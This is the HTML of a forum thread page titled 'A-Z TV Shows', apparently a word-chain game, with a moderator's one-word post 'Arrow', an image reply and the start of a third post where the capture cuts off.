				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">A-Z TV Shows</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											

<div class='ipsB6acabd120 i-text-align_center'>
	<ul>
		
		<li class='ipsB6acabd120_large ipsResponsive_showDesktop'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ipsB6acabd120_medium ipsResponsive_showTablet'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ipsB6acabd120_small ipsResponsive_showPhone'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">A-Z TV Shows</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_667014890" popovertarget="elShareItem_667014890_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_667014890_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/4310-a-z-tv-shows/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/4310-a-z-tv-shows/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/4310-a-z-tv-shows/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F4310-a-z-tv-shows%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F4310-a-z-tv-shows%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F4310-a-z-tv-shows%2F&amp;title=A-Z+TV+Shows" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#c5fab6b0a7afa0a6b1f884e89fe0f7f59193e0f7f596adaab2b6e3a7aaa1bcf8adb1b1b5b6e0f684e0f783e0f783bda6a4a8a3a4abeba6aaa8e0f783b1aab5aca6e0f783f1f6f4f5e8a4e8bfe8b1b3e8b6adaab2b6e0f783" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/4310-a-z-tv-shows/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='A-Z TV Shows' data-webShareText='A-Z TV Shows' data-webShareUrl='https://xcamfan.com/topic/4310-a-z-tv-shows/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='4310' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/7277-rob1/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/7277-rob1/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Rob1's profile" data-group="6" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-7277.png" alt="Rob1" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://xcamfan.com/profile/7277-rob1/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/7277-rob1/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F4310-a-z-tv-shows%252F' title="Go to Rob1's profile" class="ipsUsername" translate="no">Rob1</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2019-06-27T13:43:44Z' title='06/27/2019 01:43  PM' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>June 27, 2019</span><span class='ipsTime__short'>6 yr</span></time> in <a href="https://xcamfan.com/forum/83-world-outside/" class="i-font-weight_600">World Outside</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://xcamfan.com/forum/83-world-outside/?do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Start a new topic in this forum"><i class="fa-solid fa-pen-to-square"></i><span>Start new topic</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Reply to this topic</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://xcamfan.com/topic/4310-a-z-tv-shows/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://xcamfan.com/topic/4310-a-z-tv-shows/" data-lastpage data-feedid="forums-ips_forums_topic-4310" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-4310">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://xcamfan.com/topic/4310-a-z-tv-shows/?csrfKey=b7ec4821f645952a02bfbed5dc4b9c34&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-104036"></a>
<div id="comment-104036"></div>
<article data-ips-hook="postWrapper" id="elComment_104036" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/7277-rob1/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/7277-rob1/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Rob1's profile" data-group="6" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-7277.png" alt="Rob1" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="Rob1 is a moderator" hidden></span>
				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/7277-rob1/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/7277-rob1/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F4310-a-z-tv-shows%252F' title="Go to Rob1's profile" class="ipsUsername" translate="no">Rob1</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://xcamfan.com/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Rob1 is a moderator">
							<span style='color:blue'>Moderators
						</a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://xcamfan.com/staff/">
							<img src="https://xcamfan.com/uploads/team_staff.png" alt="" loading="lazy" >
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/7277-rob1/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.4k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/7277-rob1/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">1</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/7277-rob1/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">678</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>In everybody&#039;s house</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-4310">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/7277-rob1/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/7277-rob1/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Rob1's profile" data-group="6" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-7277.png" alt="Rob1" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/7277-rob1/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/7277-rob1/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F4310-a-z-tv-shows%252F' title="Go to Rob1's profile" class="ipsUsername" translate="no">Rob1</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://xcamfan.com/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Rob1 is a moderator">
									<span style='color:blue'>Moderators
								</a>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2019-06-27T13:43:44Z' title='06/27/2019 01:43  PM' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>June 27, 2019</span><span class='ipsTime__short'>6 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-104036" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=7277&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-104036' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-104036_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-4310" data-commentapp="forums" data-commenttype="forums" data-commentid="104036" data-quotedata="{&quot;userid&quot;:7277,&quot;username&quot;:&quot;Rob1&quot;,&quot;timestamp&quot;:1561643024,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:4310,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:104036}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2019-06-27T13:43:44Z' title='06/27/2019 01:43  PM' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>June 27, 2019</span><span class='ipsTime__short'>6 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>
	Arrow
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-104036" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq104036" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-104036" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				

					

					
					



<a id="findComment-104404"></a>
<div id="comment-104404"></div>
<article data-ips-hook="postWrapper" id="elComment_104404" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/5778-scotsman84/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/5778-scotsman84/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Scotsman84's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2023_12/8fdf1f22965903.5631b31cf1d82.thumb.png.502db1992b0c24295445923593786841.png" alt="Scotsman84" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/5778-scotsman84/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/5778-scotsman84/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F4310-a-z-tv-shows%252F' title="Go to Scotsman84's profile" class="ipsUsername" translate="no">Scotsman84</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/5778-scotsman84/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">14.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/5778-scotsman84/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/5778-scotsman84/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">34.3k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>Scotland</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-4310">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/5778-scotsman84/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/5778-scotsman84/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Scotsman84's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2023_12/8fdf1f22965903.5631b31cf1d82.thumb.png.502db1992b0c24295445923593786841.png" alt="Scotsman84" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/5778-scotsman84/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/5778-scotsman84/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F4310-a-z-tv-shows%252F' title="Go to Scotsman84's profile" class="ipsUsername" translate="no">Scotsman84</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2019-07-04T23:46:12Z' title='07/04/2019 11:46  PM' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>July 4, 2019</span><span class='ipsTime__short'>6 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-104404" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=5778&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-104404' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-104404_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-4310" data-commentapp="forums" data-commenttype="forums" data-commentid="104404" data-quotedata="{&quot;userid&quot;:5778,&quot;username&quot;:&quot;Scotsman84&quot;,&quot;timestamp&quot;:1562283972,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:4310,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:104404}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2019-07-04T23:46:12Z' title='07/04/2019 11:46  PM' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>July 4, 2019</span><span class='ipsTime__short'>6 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p><a href="https://xcamfan.com/uploads/monthly_2019_07/IMG_20190705_001203_543.JPG.006326cbedab0b402c57012ffcd3ceab.JPG" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="87530" src="https://xcamfan.com/uploads/monthly_2019_07/IMG_20190705_001203_543.thumb.JPG.82513870bca962bc8e950675f5c2dad8.JPG" width="1000" class="ipsImage ipsImage_thumbnailed" alt="IMG_20190705_001203_543.JPG" loading="lazy" height="710"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-104404" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq104404" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-104404" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/34329-johnny/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/34329-johnny/?do=hovercard' title="Go to Johnny's profile" class="ipsUsername">Johnny</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/4310-a-z-tv-shows/?do=showReactionsComment&amp;comment=104404&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/4310-a-z-tv-shows/?do=showReactionsComment&amp;comment=104404&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									3 months later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-109793"></a>
<div id="comment-109793"></div>
<article data-ips-hook="postWrapper" id="elComment_109793" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/34329-johnny/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/34329-johnny/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Johnny's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2018_06/heres-johnny-19702207.thumb.png.b57a338ce9e25533471edb3b18e46fa3.png" alt="Johnny" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				

